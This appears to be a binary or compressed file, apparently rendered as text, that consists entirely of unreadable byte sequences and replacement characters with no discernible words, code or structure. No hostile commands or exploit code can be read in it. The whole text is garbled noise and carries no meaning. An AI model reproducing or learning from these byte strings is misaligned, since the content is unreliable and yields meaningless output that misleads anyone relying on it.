��k�+oE��L�����p/��"����mY� ���m�n�C�%��#y���͋�i�<q9�+�#ϲ�9����g���Q�Xgx$��"w��j�()e�G��he����@�_V��3\�6����Z�HߓM�ElF�fb.�g�sQ�# ��ma6Z�L��w�*�b��^�Qۤ�-�|PA*���o�l!${��{?]�u3U%���\��?��< ��h�˄2IB;���=��P�7��ާw~�-:[� ���-��euC�c=���1ڗ����b'P.���j����UTrz�o��<R��in�9�����qW������ֆk�FT[d���4�b����y��l���P�uw��+��N��̸7�i?�;�R�0�ی����8�����E�-J���_�0k���LB���89g~|���*k��Sͽp���^����F���vȚ����c� ��Ok9[�����o��YqF#���y�TrT�����N��k���,�mɵٚ��wN��A�?�ջj�r[����bE�/ڊP�@���C�����ڮ�3c*�	�E��v����)��D�(YƘ�`ػ�5�$�$����}ձV���\IU��{V�y��-OS�Q�+ ��K�ĹNtJ�ؒ����wT�UFbq;�p�-��%� �	�v}0���:���h�U^1d�"N�[I�bZ���?O��;{���$1q�&���Y�� �dv���6���5��=�����/�$�<�F@Ia��E<=�*�z������L��y��y��h��s��$���υ�/}G��?�����cX����_G���t��4��@#�#�}[��s�	�� W<���<�̓B�6���k	��&4��^d#�/c�aO����^{PB��B��l����'f.\Ԑ�6sۭg<��Q�̎�����x�H�As��k_A`|�8Q˒���"��+�G+'��l�����������;�ٰW>2 �)��&�KF��o�� �T$�5�M*��B�ms��uĐ�^!��8ΰ�a]�H�����V#���]O��4�=�i��I%�{�O��浇�ʍ&�gC����<�ʬ���H��(�I�$������J��`��k�I����Ϊۿ��2L��!M�U�V�v��'���ƣD�l�D*��IC�ͳ�@-+	�����2��g>����@��|48-y?n�Hg���Y��k�5��o�D����o���u ��J$G�83"���A�)g;�Rڀw���_�/����jJ^ݷ攲�H�@���
RD�����\�\?<����D�A}�G�9��`����lrg2swds}�m8#a�����7���B�z׆k?���f��rk �w�e���t^gc�7EN�����,y�]����7���k���콆��� �B[��*z�I!�N�C,P��Ϣ����ꨑ�5�B�"Y�V64�o��o�����4C+/�&E����� }�_�
�+�Khw��>{Q�����ܿ���N՟�F�p,W�n	`
W�MMK8�7�6Κ2�bJPcP�Ap���U�H���q��U�#$DNZl֯�:0UC�7������W�_�B�髳1��y�CL���(80�5%"%k�*A���hA3���O](٨5DN��h�4������� 1����+������n8�T�R7��*�h
�/�p���� 1� �uïAx @5*ߠа�G����Zz�v-jT�eΞǮ�H��11��h�F��2��H�r1�`c��R�7jj�.3�`����z��y�p1W����J�H��w��C�`��2x��[u�+
��X-h"�S�_�[;�!k��h�
`��9Kv�H�=��byui$tiO�g��[��ϔ�@�L �� 7ԫŘ��9l,K��X) ���ge�{�K���ݸr�#xN�7���Wt�Ȁ���$����_}ă�!.9Dp�1`�l��_�����Ʃ=�`Z�п2� _(��7�H� �wG2��ÌϺw7Чp����;aU�/qR���]�TI�'�L�v��<�H=I��&���a"i��5�;�1[}5}5z����Wä�aE&���k �2{,X��b��NR���HM���uٱ�U�cS-�n.7t		�����_8���<����)8fq���~,�C�Q�>UL���q�pI���#�c�L� ��o��ޚ=;�����{�ݶa�08W����JVG�]�`m2Z(�����s�ő��d6�H��Y�WE��:��ܫ(��c�����5�~�4���yO�%�Z����C�4��
x�$�����;���Q/D�9\��A���F"ի����Zw`�H1h}C�f(�5'j�5�8����^Ծg��Sz�|�:$�� y�:��iDWG_���3�/Ĳ|[��v�ӻ[?t��ӭ�1G�E��ȓ�Nj&�Y�Sb{ˡJ��� W�o_d��D��ҝ�PM���6����M[��Nּ�
��5֠L�}�Cx����9�x3$��	:lmq�i�R��{��a�`W?(i{�@h(L�ӊ�ހ�����,p��Y=���r����%u/�r�Jޢ��g=�����b,T���$� &v2�#.��UK�]�Z����fu�?H<���#�E���[�-� ��^Y����+\>)�'���DB��G�`��|��17�z�3�F*-�DD�n�[�A�ټ����H�����=9#���$ J�;&w~�0^�Ŭ���[�xa@�Du�m�-) ��5��}���URcK0j�iV o�r��[��4l� �g�m�/\-hl6R�Mh����E]��q����!�C\ 9��#+{I+����h�)t�`�5�#ϰz7��Xr�4NW��_?��:$���PL��Kjt`��F�,��y�nC�n��,of�c���>s����;����pң�8�'��+/c�E,_�xF_��]Ǖcxf\��W���mZ�}l��<p���}��ZO�� =VUh�Y�y;�����)�����k1��9���,ZW;#��=f�?���w$�6��{)���a[����-�SǣØ�ҵ�W�F �`�!����l��4��2F�ou'�?:�/El��;mu�W%��O�qS��	x}�l� ����a�R��.��B��P%���7T�H�I�ն��ҍ\��Q�J���+��7�n⇨l�G�a�A�I3�QD�\�"2���]�z_O�Z�D�U-d�P���K� �5��c�Lv�f��;8m�N��+n=��!m͚cYa,C�(K��)�t#m|��"�(��zY�BE����Y.V��EfDѿb��B����~��F^��}���u~�w=�w[�ZL�)��8+�W�*�v5X��a��W��4LގG�B���h
�8_=I���]��o�(�3��c��������ux���5��]gک`�C��ށ� �||F}�<���Rpsu&D���-���@е5x�#�W�z�.�>߁���)Oy�D����j�F']"Sy�X�vj��d�5�J޹�J-�*J��^��/���̦6'
}.�C�t����,�9?T=�N�k���e��r%�2�QF��t�� ��Y9�б�k�,M�
�`s��GF}_�ۨ�(��Ԥ��"m�[��@��N'JvZ�����D�LP 4?����`�1��9m�K,J4cI��ֶ*-4̔R�^_F�$�j�� �����L2fQڄf[y�1�K[�4�'�i-]SE�S�ꇛ����m�}*�d/��&B9�lw�F�� O��mt��tx�IT]}ύY��7���i����s��)���$3�~U�Ӏ��$"��/���6]Qrˊ��2��#�&�.C[�����vT� �}�c�H�����.�|��z�e$mF���e	*?f8E�� ৥��nl�Αa|`�����,�y�X���������NC�9I������m�7�d���=/H�=
������-�?������,�C�Z;@e�!��?7�#���ڂt�ݴ�XMg��S��d0 ��h��p�5ʘ��=�ǔȽ7c���*iz���f�
	�u �e���EE�+��������#]J���;}���.�f��v6N��l�@�툩�����Y���A��?T����=�Ĝ��O�	�^��
�p��9}��k�n2o2�N/�Q&�S,O�����'���>�>sp{�
��1��5P-�XJ��>鴚m[�O8vV�#��;w���?����jow�v�&�D�d�n�u�ɜ=�Ϊ��wj���t�s��~2��ױ��
�㷩����kqŖ1��*��e͆ϙ��@8��]��Df&C�DbEM��
��gn�䰐�u��mnC3{Y���
�MB��@���#@=�=R%���������߽_�4^'C6�ObT�Q��W�mմ�;�Yd�@�)�Th)��"��n-�D�2O�~� !9t}���$��#/��䳳��[�|�=�eVӏS@N��9�_&�P[B7x���)����b%��H]r�_�����ī	%~�n�Б�sMQHO5��TY�����o�v�+K�MNI�|̃���y=�`x7����=M��k�#7�bƓɓ��S���h��[�֩���'4�<&mʚ`�|�`W�v����֋�n�p�~�����ɮ�T����mT�j�wE��2�z8P,���h��Z�U!|�Е45�ݕ�[>v@�o��o3)[[��@�N?�d<�]V1̢r#�'7��J*�:"Ɏ��HzP,���.\Xg3Ř$qNͱQG�HR���1յI5����D~��۟���=tW�$)�B+��	�_�5x�ΥI&�L?�,j��cj�ʱS7��A��]���V��=1~�t�mG�g^3��?��ԼF����r���c�X��|��zL��X���?��vi@�mH�|꯿�o�N�^G���DR�����+�����G��Zyz/���ʔ�Vz�`&���)<(cC������{r�³�������"�b�oh�+�gj�(5+��ھYt
 $��(j�o�mK�8��X\M�E.f/c��_E��m��i��*f��h�`�p�Ï�i�0=�5gS��r0o]0ab:��	W��ѧpwߋ��M e�7��Y�.���HNBKLz���P����2}�?�yv5���3xɁ���C\�E˝�M�<��&�K�z
���F*2#��X����ԑ��u���z(nY�ղ�V�� Hk�Es^rl3�.4X"���:ͳ0/�M��v����*��W���s����b=w"|N�qSx���g���>-@���@QW��u��۞=^	jJ��R��N>��v�'Ɉ@`��v����c�M<��?$��ٳ�2Y�^�-���\�,w�Ҍ|9�(��$�]!)�\$�6ӵHK_����-'�X�)�y����)d�]�������M0� *�7<�Q&Mi��7e��U�\�l�0�_�6`�5DM��5�
$8�|.�u�o���w4~�!��EcJ얶ni� �]]�v��L�e�wo?k�l0�О+���퓧=��m3�b�R�V�du��2���W��W�wԐ+���8/Zp9H�y�p��ѳ\��N��7�T3v���'KU^���<��W��,6j���0�!6<�? �%�K�;��6���G.3yt��O�b:�S*�'ഝ*��c~�E��0-���uހe���x���x_��^��z��Q��1D_�c���x��)do���������������7%h#lD���m���/����Dꐾa���@Q~�Ǥt�J`m����n�����"!�:
G��U�~D �]���KN�r��N[S��>�?���>z����މ�oj��O��8��$�=�?�bL�����=�(�@�mNΔЎ�V��~����(s�Q�&��\�`�=d�~2դ�t��'����=�A���W�0��'�K�_�W�K[��+I�x{������j�ydCM�����j�ڤ��N[�/�0�e:�ؘvD�P\DY�`ޞ��F�ajC֪]��6�<��¤��f��B1����ݳ#�]� �w��������HV�ո�l.�yJ��W�X���ma?$�!�(���2r��#��n���e琰���b�{ ��/l�o�����!1�M��]3���F �Z���*�@#t�n�S�/UΌ����5du�|1V*��w�'����CYF����#N0�kOJ�^���es,5%Ջs�by$�r�0��q?�(*x �I��!�Ĳ;�n���T��.� ���Ug�O�1�XVg�a���"
�]�wЎ�z ��#��I��PF��.�%��E7��̥S%��{�T�8@`6c���l��u������1j1��Fh ��+�@��S]�(&kuT� Wd��omg��@��(�am-�Ȣ-v���fi��1��]��z��]�M�F���ؕm��߰݉,���-�j�9A [*�K��������g��u3z-��j���5��sT]t�XQjr�yyB�N��S�NU\��L����"��0s��ρ`#�%�3T���;�-��������y���)�.�$�~=d�f�F&p;Q"�w?M�|D��˜G�X�c�a�d�����#oO��R�/�hMU4�Dg6ՎtY��}�~_v�Q2�x��A��j}��\��gP�c�|�ݦ���s�A�oC���w���~ܢ9���v�������7er ��,��j<\y�o��w!h�[UU=�G��9!aG���X�z�X��q3U��G��������©)?�j�P`X�~��V;$��7�Ay��F�'θ�y�O?���[�@&��Yu�xU�������������å���m�����8{p��tDIt��2�ۂT�?�G��ꂲ.���u��jbȤ!VZ��?r��2�pZq��zM��"�?5���b�rSuP���ϻ0ߠ8L�aGӫ�	�F���ލ���w�Vթ����.����ȩ_��M��f\�>"��[��(��i�i���|܅�gв��Q�V���U���*7C��O�Lf�DSN�"��X�b�>�����*�k�/
��6Ђ&Tm� �{��R��F�i�����9_�o*=9�sjܒ{$���(u�<H�^�d/~��#DC�#�`��!���3�np5�U���!5_L:�JDކCX��>�
][i���#Y��~T��Ck���]o3IFݞ�î�eb~�0B�e9���Ћ�)!�3q��L�d�ijv����[��B�3[�����7�d��A?
1�OϜ}On�W?���b
]MTA%�&e�X�y�ݲf��������� �nt��w�H��E��N���O�T���b#���j���1ε �[.��q��HQH��J�|�I�5�8�eҡ�	3˾XF�(�x:��+��sx���r2�/��w��=#qޅZ�����$��)_��d�&�?ZJm��,R������<����+@v�cpiC�4���b�t� Hޤ�����`�N_/܀5�[��-ߤ�fF�et2J�o��Q�1W1xL��>�ʾO��ڗq>tg���'<�4�k��[�Y�E="��%d|U?e"<��a�	߆A�A 5 ����D\H�Y��d�B,쓪"5B�z*�7l�q���o��#G�?W=s. �9;Qh�y.l�(QpX}�l�ܑ+
���G�g�Տ�Հ����U�`Nr��<���Q�Gl!���{|t�Oz�Ue��6hv�Z��n��]Z5lW�`���d;�٪�|X^�v��M��s�w��m��E*pF C��;�S�SD���e&�R3k��五���+���2��hJ �ˆVf��k�Ϻu��pb\�{�H�>Z�⊯���S�t��o3^7W�jF�o��>�{�*jG�h�![z`,�}�y�� OB������f�}��%.�Q�Qϔ9�S,	ɱ�|M�0�i���W/���h��g%|��.G���ߵȺ�1��d�W��bp	-K���:lQG]ڕ`Ƒ7M1Ma��՞�WkM6|�뜽�J��M-jC�k@��Ҙ+ܵ��	kc�M'v^u�Xz`@�gf�
�Ն+Ϟ�,��Ukp+\Q�
�`�;O�B}�'��MAr���.ˎ�2��#��L��Tl�u-<UVW��#[e��*�8����CF��\8�j����5 �S�6��� ǅ� .�nq��������cD�k��B|�Ф܈��RZ��f�&�l�U�c�_�G-DzPu]��T�=�Y��������d���Y�2*���^#�
�\�����룧3���?�a=�vWMt���G��'Ҟ�	Q���d�Z��}�I� �rH�������YثA՟z��2_�~����wZ盚���U�`=���o�	���xAol��&i!���@�*[U=�IѤ����wp�u0İ���N�܍pչ�V��I��,(�W�yo̹��̴M�lP%�aHr�99iB��������6~	����� N+�s3�m�I-��n�Y��]��+�`~"�6*ts��ZI-��n�W�Q���&���e��Af��P8� ���¾T*A#��ӷ-��K���:�+�a��^h[/S��}W䌙��Qg^���O&	Ӽ��[�U���V�}���!d�3��F������Y)��C�;���2!rJ�S^��c�����ѫU'md��t�'>�Z3Y*Y���V�o� �@#\X7�\eTr;�u�h���e&k� ,e�&�#��(sA�
0B�1y�Ȥ�rz�Z��N����Ѝ}%������� ����2��z�y�*�ϻ |c®���I}��t�/`I���S���^o�ZQ	��z3=&�JF�u�D��=�|��"R�
냆q�|b��j�0����۩DQ�Wp�:Lt/q����>_��0�<a�&L1�L$e�8Iم';P ��z�T����K�Δ�jf�3�����:Զ�2��K�P)�A��:��Oa{@����F�F3Ŵ�>(rG��yk�d+Ip6��F�.P(�3�q,��
c���k�I���J]��n����#��
g �=���	Z��a�G��K���6�L��R����>��U�ж������ک��aP�H|7g̊�+�� �\�I�"��ʺ�;����	�Y���֥S=�a��A�`�f�1t���C*�)��;����W��j㺤�)
G�0Y���C�	�<�qն� �@�u�,p��_�!V���6z�� &��k�]��߇�9�-�B�IRO��N��-����6e��|��O<.���;̈�s��|;�Ŗa��J�h�	5����Qi�'v�����*s����
C��_�ȁ�D:�(N�����@�Q��'``��@,YQ���V�7Q��X���P�,�We���i��؋�yݼ��j�%cP�-�^�k�9���v��K���I�R�p3p�d�T��7���;$3�dݮ��wvٽ�ch�Ȉ�������p@�i$�mԈ׈�JM�9҅��s6��H��H��gfB<�n~3�ɡ����@.Qޅ�n-OB�T伒/9F�t	[-7�d#�=?��׆��}�<��
s�8�~n.c!dK�
Dr�@�ʫ�QC�
w�aF%�c�C��;�,r)�[ ��R	��m���]��,}yX62����d���u�_��������{���U���ڝ����$5��'��gb��\�p��Ro�c߅.�������Q~6�KH%�rz|�j�M�Fb�%��Q����aiJ�JB�ȟ�1W/yI(Qӈz
Pf��C�f4pN)c�5��(��Zj�0_������b��V�D�R(�O{LW��7ҁ({���`o�mɌ������F2�̩,�.��m)��1w���Q��p�۾�M���q'8��JU�}���l����̦�8���c�}��K�R��F ��91\\,�Dd�I�٧@1��NKC�	��� �vh�7���Gf��`����S�1��o��ǯG���XSa\�w��ŋ�T���Q��M�*?�Η}�*���@)���w��ӳ�;�� �>�[��E��m�ͥ���_5'?=Qcv:��w��ƹ�;�z�e�*�T�Q�È���Pq7�8wǫ�=Bе��������c�;�^�T���Oa�2oې�V�:_����%pN���u�,I��.< >����ai����t����ə�3SA3'x7�������R�:}�#Y�/�$w3NY�
S�M��F�ڈ�^��ZfkL�izv��j����&��I��í�#*��^�I3I��H�������nth���N�̏��Q�V���Wo�d5�&�Ap�=�>sY��`�"����#c��sD���)ΉimD��hja�hmܫ �6C?擕��^k�{�^�ʖ�4��A����=&�N[�ĵ@VI�E���⼒`T]��k"7Fz�����&�G^3�x��޶gD��t!���6�=�n�N��F��L�^�;w�?L�SW"����x��(җۃ$�.|7���M�%�����+xH�b��zdv%�O_�����z������ĩ}B)�3�D������q�7��Ƙ����Y����vM�*�g/����2t%���ץk,�<���;,�Ҩ��)dϣ�USZ%j���9�Ï�qM�fI�m��Q�x��Km�,_
���O��~�%��W�d��)�:#�7�C�1��{�&��/��?��OL1!�*�04��&��PR�J�N�A ���Z��Rl{��u_�Ҽa�5�5���V�4�Q�^�7�H٠����#ʦ
r(��<����6�Q�{6�����vY{���Q�
�x�p�Y��yɯ��00�\Ձyj[���ʸS@��F�ƻ��|ʐ� 9���sx�c��5q�_Q.���`�c��ε��X�Ӑ-�<|@�56�z��D�Ϙ����N�KQ�gg�n*]�qp�?+��d��\��p�S�#h3���Xގ��1ii#Co��.}����y4����6�"�:&y)��7(h��"�����Ze�8���A�{���nZ!�'��
!0f�Ȉ������l��i,�5Fy��)P#�t$�(���н�::NBD�r[7��BK�H��{�}�|<��s/ )z���_J�>l�%��2��������#��SR�h\��&5��v�Ǵ ��<���9.ق��5�	Z�6u���^�z
@]��b��q��4��Gb�$Bv�����>ކ��M�Iu=dd9��쌹Nk�,�З"���1`����*�"��_��;ӯ�(-=�!I	�tQ��[͖��e�N��WRkV�WK	�w
"SG�5�s��ڕ�HK#�po����9ŉ��Q���i�Z���_�Y@Ny�up<�H�S}Ҧb��z�n-w���n��a�o�P0����Ȏڭ�f�ꎩ��Y�wu��oi1�����i�E��m�
�f�u�e$�ϫ+�ab#֊��.et	r�A����5<�1��nU_����q�T�/�BS,��o�hs�MmN��!�2h}��A��6�䝽�)m61��|���nD��f\��#4lY壞A0���L; ���8]�R�e�m�D �_�enE����ӑ�Q�k�N�F�.�"�<�f�Y�!h�o�ӊ@
t�!��P	;D/_��2[�u��.~H�$�T��R�z�8����d�Cj`[ԉ([��\����@u�rQ�e��+8������P/�5$yo迍�M+�݁�C-���I	cvn{R�!���3��w8��Ư�<m����)eՀw�X��9n$�Wi�7s�9�0(2���r�ּ�r��0`�&+���Yỡx�10�N�_UjO��ʾ^�'����s��h(�P��_�':��ۉ[h�8�P	�J�\�|td�M	�;=:l�2O�qAw��aeEUg�S'�_�0��>�XF-�Η�}7� q6���Qϼ�8�y� M��c2i��{��/eh߿rR�ɔ0�������Q��y_:-4~؃��O��釩.n5j*�������/���[�/�N��i1W�r�#�vއÄ�'�9��ݠZ���/�G����J�ٿ�'��R����*m�p��#/��`�n v�Y��t�͈�� �+Ӻr�-����P�����Nc@��/?$����U_zNrǯ�q��X`B2F���tb��m�@�>Y�,mF�c��W� a��sB��6�dZ��Ňs�t1@r�����o��mV���A�A�6`PHfO���I"x(�Q������>=�^rZ��ąs��p�
�mI� ��t�����oBɶ��a�(�$�����r��\��<J[��̦����hN&������z,�u��� A􆿎�%�p�>�[����\�}#;�qȶ�H� �^*rB+T\_��s���|�,&��X��;/�a��S��^j��1�=�Ȇ5�(�~&��&=`�EI�_J��(��O����3��:�ͬ1Jo��j�<��k�n������`����8!���fb�����uq��K��R|�*UG��ۂ�����i�!ez6��J��ݰ���I}��?G��N`HT�����4��#?}��_|�W1�1�a48<��E�"�J�tDm8�2�om_�R��ʶ��1Vx���@��v�2�d�Vԫ6�͚,��nY����sc�(%<�	��B����'_;b����n$�f��o�zC��YO�l���o���Z�)���_�!@��)4"��QȞ:���t�����Ȥ9/���Z̀�B����:�̻���'Ό\Ȟ��G��lhy�z��Ur4W�̼�� DqI`*
�wb/TrRH�]��1^\F�%��RK�6���l���-yR�e���7������]�*�o��[��,ô�����NnJ ��6l��ppw��T!�$y�8��n~��|�+y%��^�8엛�MQ:!�,�q�X����xl�Y�݀�g �2:ZT:W�
�\Rs�'�����Z469Yk�:B���h�s���䓀�l��ɂG��z wWf`���U���񰑜ې��x����e1��f��[�ø||�1}�͙�,�{a��{�AO
XN�Xւ�K1eǞ�X����c�ڊ��`o��K�{��j�$��T��oG�	�#t+�>�=_����Lϔx��No2*+[�B^>��l�-�=��e��p����|M�׹��C�@tQE�?�<�u��}�r��F��J�lQ��~��9)�|����;3dՏ�/^
������������1<�ܰ1��0�����m�.�r_�T����k!�>_5�$A�I��I�K�	�v�[�Ӟ4-a1�H����'C�ʷV���y"�?b���%b��� ��xMF-Y�_���0�f�����$S�P:�6WE����� 4j��f��$�nڝ��d���xX:'p��R���P�F�&�7��	~�Ak�ڵݭ�����B�+�\Rǧ&S'��LXO�@a���6�tB����Qzhl|�F�̝&����Ύ�Q��f�<���Q��r5yNZ`�#��Ii6��p�[�Nΰh�hgޏ�j�r�l�����p��ǎ+��g�`#Z�8o����.��W��ƌ��u��RfN�~u���s(/|��v��BSƱ�Na�b��D��LZa��i���]�s*�ni�?�`f �������!Q��	Uw���9^�D]�J����ۍ`��G0���;(q��'s��?x%a�%�P<�����p�;� ����l�������ho��+�-����￝=�3�ο�Y�7��~���}̖�mB(At�CV@�<�,�R��������PQ����=�y��:���*���ߨ��#���Evi����O�}98�C�����zN�x\��0�?��KW*)tې5��x��,�.����@��b�$�� ����L�.�u8�n����%�3J"�$�r����M�B�1����X���9;+Xr; }��4�I�+��ıA�q�C�Vz@�H�$M0*��k�Q�v��7,h�c�1�5>?ْ��o q�+�܍&�v��X�z��p.�@����7r��.����R����K�6�:�T	���-I��T�ǡmc���y��%0!@�K�������&_-�
H`L9@���ͬȬHX��Hm5������+��W2��#Y
Ff�ב���o�?�Zv�%�S�iei4{(�� ������b<��(�sR��	;oيt�v���#�F�Yb�gF� ,��{��|�V0�u����aM�*H"}�w�7|��p��8�py�=ޅ"�D|k�I�..�S[{)�8�I�l����M_<N�,T��?,p�ͼ��4^�JfŪ>K� ��m��4{z�����CM��o�P}��6���o�� N|��s�
��u�,S�f �zC�vf���,o'�
��&n��a��`��e<+�8�p��Bb�qr�����[]�S��Y��j�BlV���l�BIC�4~�������Ģ�����!h�;�':X��>�4�f�SE�	�s��^a;U%�){<q%CM������~��V(f��,�^�"��֮g5�b�s=Pw�L�
��Q��~z�10i�T���[�S�dQE��ӯ�' ��{)����t��5����[�,��r`�z��Ƭ�B��RM��c!�`R��K��Ѫ�>�Wg���}g�83� h�\.�^(�����p
��0��o�MC�幙�%�JX�f�ݽ��	�/>k�jN[��=j��oQPN���3f�_���[�@�`���?��D���3��L� T�a�����g�HC������ h�8�X[M\k� �Y��Yd �D X�Cz2�̭̒=b�E�HD���k�QV4R@����8��项J����+��(t	�'��|_���Z�~���{"i��@�|&�sJ�CCz ��:�K�V�K�1 �B[�𰦕M��*ԢO2��r`�GՔ�EW�����ֱ�dL�?]������P�ם`��U��\���I*�����)6(W�@q��d��Ď p�
���0V��=�� ��M�|��tɢ�'t�	
�Ha�tJ]��q4v�b�[��Ff-�ʵ'�;��#(#*���"v�j�|����x�U��R\�Q�o��.����B?y]V�"����+�/i�\�k�G~`���|qP����<|�w�|s_q��D���pcd��'��`K�gTp����A���3��=jl�y���lȟ�b�iz5�������b+K���$��<V�|̈��μኤX�� �ӫ�Dy�s?��y���UN�J�DJ(�G*Ҟ��}_�布���.Dv��[,LK���0M]+/���L��&�J���^+��U�V�>~&"�i�� c��y���~,"e�x�l_�H�#9�+�I�G�S��^!��x�P�d�������9:E[�ۚ�)����3�;b�:�����G�e��XIv��B�}_	���C�	��7�K�mu���v"ER9�T��j9,d���B��c��b��אJ[��^r�")�����"�Gˢ�%��K7��^���7��R;�ޒ;�*f��[�Ц=���bg��t���4�`�o���a��@��6�����7.n"{�]bY�[J8ʔ���+ ��S4�����[9��~���t�5+I� �ſ߀�&���S�n/)'���E-Q���L�-�l��*�O@HB7���9�t2>1�!�kr� N���o;��[�b�@4RP8.�3��t���C�jm�	��,���X�WSn3��V�<�I�I�M����Jj�Jں�K��H(�^1'��ł��6��`��	�=<銷c�n�ڸï*�:nlp1s2v�U.�)�tp��zr�F�t�����	[z��%T�җ Dbǋ���L��K��E��o=��c�6�����:<_�v�kR�=�	g$"q#�,�8k|=�����{n]BƤ���'���"p��Ś�����X��Z�|̆��I�����F>߈88g�Z����]�����������<��~H$ky
�\V��K�b��m���q�%�7��	g�l����	=�`@������W
���!���c��E��0�N!�� +�{�Db9�
��tl�4�zlav
!8z� ��6��I���}Z��5^�g����!U�s����N.B�
@c�gGeW��^�򿘙5��ۿ��r����<,�V�zS�erZ6�hkD��_�#o��T�oj�����ڑ��n��RF���l.��]�Yo�8a|%Z%�^��ςc�TWJ�%\����V�G^ �I�����1~&p�v��0Xw�n�	�JYy�C�n�8�@<	|n �{e~���QE�i�6�Cu~�u�����P�!<%&�ܬ����bE�cɊɗ�=@�6{jL�;1m����,��y�ÄG�F�e���%��� ����@ڌ]g��2,*Fݽ#��A�x�o˺��w����/��f�Y�����.Uy�1���U��ʅ���b�v�/��^'�����51)�@��*���+���,�A����瀟�6Z�L<+�+�sy�%�(�����:>�H�S��,j@3"�$�_G�	��5-|[)IJ���o7a��`�Z �FT�/ L�N�)�Y�rˡ1�5��&��5m�իr=�����0�f62L4*����W6�Ǆ���?�:��!@z>2���~�� ��56��Q�����?���Slm��kN�mw|��f�`��@l���dO��e��7���� �/\Ē��ٙ��<��u|�Ý�ޭ`I�fY�j����h*7����V*;켳��ߢ���[a��!f5W�VGPo;ax�Bւ�b���\�s941?3S�2n��F�v�ey3��>QUHO����}�?o$�os��Gs��K�mbM�uu�����<�ͧd�����:�y��Tھ5N��`�e�Z
�K��L�@�o����):���8�^ �����w�R܈�N�$����TPz�]�T�}CҴ^�1mNB\�ގOPSo�4r� ��	%f��=�5�^��˨H�Np���(�\�W�����g��pb����,[r�w�����Um�D(�MY2�s"21`�<!zX~u�N����[c7�����Kt�y�wi�u�; ��y(�	C�%���_a���d�a�P��GM�s��4ޑM��,]rja�y�/��������/��2z���H>~�k�S�� W�{����U��� �e��n�0w)<pWE����c�X�~ ";9n}t8�0��w0^GC���#3p@R�n�
o@[�B~nL3�T+vWcq@8"�2�̒�QoĂ-�B���Xﻁ���)�!����M}�Q|���i��r�� ��qr׽)�,�*;3L�[o���c>ܽ6�[�5� ӡrTQ��� ��:PY���:�YsN6�w��?�we�
ß��C�����^���r���Dݛxā~��Re1=22S�@^P.ѿ�sz��	z�.�f�����
��E����X�j^H�n��	�.���ޢ0=�Kbv�>7p��N�v{�\o��cX/����/s!����x��:�Q�Ц��h�ӯRLY�l�@o�وk�nq.�J�*��5T�T���'"��yZ�Ԃ�:7t~zʟ�Z������2;�@k^-;���%	#��o�� 5��Y�(�J/����7SmerCoLI�1�i4k�*D� %/.{}<��R>L��z
�I��� *���u]/qq� ]R�+ �Z,��Kضd�q�{���	��en�u���-$niY6M���;5ǥM��(��D�y�z����K2Ԅ"�N��[�y���`f��������ͷC-r��N�|{l�A0uƭ��f�w�(�0ˣ2V�1�{fH9����4/���7>񊁯��
pxH�~Ѐ��\%]v�v��7�������7qe]0]���N���QN��',!�r|��J��?��5<���^��v�����ͭ�.J �<,�^�Z�3�Q��0�}�Y:���Ph6���:;��$�ܳ��m�zN�c�>�r=�����G�5��(�8�C����S�qYFeS���$;�)g�^*�+7\��>�ն�¡޿y�~�-�̊�.�*�	I��4��:En8�Z�I�뾋��Na���ɜγ��!���
�i�H#M��Ȍ���g�/=~�W�w<6i���r���S=c�[p�85�A��&P@�[՘��`\�2�Ӳ�}���*��5s紨�������˂c;φ�g���)^�1H�f��S���nL,� �}��_�m�fx~Jt�^#�$F#$�!�q�ݩrt���B�d�0j�K�l�>� �"�T����iM�M�#Iov�p�k�BӸt�H�>u��c0�Ki?���K<cr��9����M�d�j�z�̾+E�z��Z�*\}:H ӗi�5��Xּ�Ѻ��zY�C}�#R��_�`t"-�<�RY>a��I'�-��r躷rn�P�l v;R��#G�Pȋ��3����M���G��XW�?��λ1y�/SX(�� �1N(���^ze�e���-a���h>g�b��!�s_g'�� /�K�P��;\a3�a��)�qx�Ǡ ;d��`��;A�}���P��k�\o����l��FmX^x6�l�xO����7���^���6�L��B� |M��E�@f���(!W^S%�/�&s��(]���p�ex��3w��?��^�UjJ\�D���E��b ���e[��8�W�v�	vS����`ĈXY�;�Q�i����2&FuV�!R.ڇ�s;�vFz&��@��/���Tz�HM\&��)�oo ��aX�u�������\)��w����7nJ�f�H�Xb�����zs��N>Hi�W��dr���q�$��+a��8IW��M��']�ɒ�y��^@���	F���;��g��bØIi(���qX׾/�a���3?�0�N�78:��)l6���Z"T���Ku0R&Eu�/�uz~�}����tBvMb�>�ю��+�9��(��Q������F݈�������]��=�=d�^U3�$�r���w<(f��
��Q�ώg�c��'� �s	�8�No�p�h��Mi��txa[k#bFu1a�A71%����uc�L?{D��g{Z��lx�+����
�{~T^Ғ�7si�S�:2-
i	�đ�OR^o"%�^ɠ^�e����|�J� �R}m�Q7*A�)����$?�����*ϷKlD�_R����6ɔ�[�V��[��8Pa�lt�孕�Q�VH$z�'�=���,p�l\�B��@�h"�qQ�N��dUШv�A�A�-H��f^�'�*��|���g~�UӁ��xʫ��Vv�+-�z���DcǗ�PG@��)��p)ˠ��z���އlw�����x�] �X8�)�m�B��
��)����@��XZ��Q`���"�ihH����r�&f|�Dh��� �	k�K<UOy�B�HL������Ai����!f)��G:Plڑ��9�� ��?������	���lն���`A��)8�/�4�"�k�<�P�X�X���,at�,lH��1b� ��Q���HV1��i��_�O�dzAn�add�qf����
Po�@?���ڬa��nU��7�ty��ǭ�=}��n86��n�$�� ˦�uFo����2�.Ӱ�*�ڵl����=�λv=��A�JH�[�C�愢�j�ۼvt�DIZ���E78����-\��I�a�_�ȑ_��:���,�3T6=�A���NX�4�&a��$�<��w�A��q=�:���V��%�Π����٬�9�~�5�*%Պ�c���D��^,�Z��@�m���^Ti��y(�J���o|o�`�G��am��Y<hŞ�];E���oE�äS�GK,v�~j�"�7�����1���FR�s�}@;��C�Ia撑�J�(6{+Q,�u�����f�;�o|�9[�~�e�	�,��N	������s��C��ЙnRI���/��<}�j<�_�����>�E���c?3�O�a,	`��C{���;Xd�_���Go��W��j7���	c��C&�CfF���!�+�"�~��wBC��Un"h,��(��I�I"���̋ԠW�$�qZ�A�]j��b�,�eT�g���3_���ʑ�M���>Pj�!�©lt��*��\������#L�C�x9�É��}���������ΛQ��������,�E�f
�@a��q_U';�ջP{,*��]����;��S�jC ԙ�.�0���;j����8��	?�O��Lh�h�'��ήPs`�R�1�1���s�Dn/Q[��VÖ� ��ŋ��C�}�cw��
